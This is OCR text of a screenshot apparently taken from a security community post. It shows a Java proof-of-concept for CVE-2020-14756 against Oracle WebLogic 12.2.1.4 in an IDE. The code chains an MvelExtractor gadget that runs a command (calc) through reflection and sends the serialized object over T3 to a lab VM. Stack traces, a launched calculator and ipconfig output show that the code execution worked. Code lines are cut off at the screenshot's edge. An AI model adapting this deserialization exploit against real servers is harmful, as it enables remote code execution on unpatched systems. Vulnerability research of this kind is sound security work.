 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help CVE-2020-2555-master - CVE_2020_14756.java
CVE-2020-2555-master src com supeream CVE_2020_14756 main CVE_2020_14756
CVE_2020_14756.java
1: Project
7: Structure
2: Favorites
Ant
Databa
7
17 import java.lang.reflect.Method;
18
19 public class CVE_2020_14756 {
20 public static void main(String[] args) {
21 MvelExtractor extractor = new MvelExtractor( sExpr: "java.lang.Runtime.getRuntime().exec(\"calc\");");
22 MvelExtractor extractor2 = new MvelExtractor( sExpr: "");
23
24 try {
25 SortedBag sortedBag = new TopNAggregator.PartialResult(extrac
26 AttributeHolder attributeHolder = new AttributeHolder();
27 sortedBag.add(1);
28
29 Field m_comparator = sortedBag.getClass().getSuperclass().get
30 m_comparator.setAccessible(true);
31 m_comparator.set(sortedBag, extractor);
32
33 Method setInternalValue = attributeHolder.getClass().getDecla
34 setInternalValue.setAccessible(true);
35 setInternalValue.invoke(attributeHolder, sortedBag);
36 /*
37 FileOutputStream fileOutputStream = new FileOutputStream(new
38 ObjectOutputStream objectOutputStream = new ObjectOutputStrea
39 objectOutputStream.writeObject(attributeHolder);
40 */
41 T3ProtocolOperation.send( host: "192.168.65.128", port: "7001",
42
43 } catch (Exception e) {
44 e.printStackTrace();
45 }
Run: CVE_2020_14756
"C:\Program Files\Java\jdk1.8.0_261\bin\java.exe" ...
weblogic version:12.2.1.4
Process finished with exit code 0
4: Run 6: Problems TODO Terminal Java Enterprise Build
All files are up-to-date (a minute ago)
Win2008 R2 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64 Win2008 R2 x64
回收站
fmw_12.2.
管理员: C:\Windows\system32\cmd.exe - startWebLogic.cmd
t com.tangosol.util.extractor.AbstractExtractor.compare(Abstra
43)
t com.tangosol.util.SortedBag$WrapperComparator.compare(Sorted
va.util.TreeMap.compare(TreeMap.java:1295)
cated. see log file for complete stacktrace
午05时35分38,195秒 CST> <Error> <RJVM> <BEA-000503> <Incom
abbreviation processing failed.
assCastException: java.lang.ProcessImpl cannot be cast to
ssCastException: java.lang.ProcessImpl cannot be cast to j
m.tangosol.util.comparator.SafeComparator.compareSafe(Safe
m.tangosol.util.comparator.SafeComparator.compareSafe(Safe
m.tangosol.util.extractor.AbstractExtractor.compare(Abstra
m.tangosol.util.SortedBag$WrapperComparator.compare(Sorted
va.util.TreeMap.compare(TreeMap.java:1295)
Truncated. see log file for complete stacktrace
>
计算器
查看(V) 编辑(E) 帮助(H)
MC
←
7
4
1
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
管理员
C:\Use
Windows IP
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::ec96:d4b9:c35e:6e28%11
IPv4 地址 . . . . . . . . . . . . : 192.168.65.128
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
开始 CH
先知社区
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。